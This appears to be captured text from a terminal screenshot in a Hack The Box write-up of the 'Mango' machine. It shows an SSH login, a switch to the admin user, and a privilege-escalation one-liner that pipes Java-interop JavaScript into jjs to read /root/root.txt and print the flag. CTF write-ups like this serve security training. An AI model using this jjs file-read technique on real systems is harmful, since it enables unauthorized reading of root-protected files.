 angussMoody ❐ 0 ● 2 ssh
root@angussMoody:~/hackthebox/Mango-10.10.10.162# ssh mango@10.10.10.162
mango@10.10.10.162's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Jan 16 18:22:40 UTC 2020
System load:  0.12               Processes:            107
Usage of /:   29.2% of 19.56GB   Users logged in:      1
Memory usage: 40%                IP address for ens33: 10.10.10.162
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection o
r proxy settings
Last login: Thu Jan 16 18:21:49 2020 from 10.10.15.30
mango@mango:~$ su admin
Password:
$ echo 'var BufferedReader = Java.type("java.io.BufferedReader"); var FileReader = Java.type("java.io
.FileReader"); var br = new BufferedReader(new FileReader("/root/root.txt")); while ((line = br.readL
ine()) != null) { print(line); }' | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var BufferedReader = Java.type("java.io.BufferedReader"); var FileReader = Java.type("java.io.Fi
leReader"); var br = new BufferedReader(new FileReader("/root/root.txt")); while ((line = br.readLine
()) != null) { print(line); }
8a8ef79a7a2fbb01ea81688424e9ab15
jjs> $ $
❐ 0 ↑ 3h 12m 1 chrome 2 ssh ↑ 100% | 13:24 | 16 ene root! angussMoody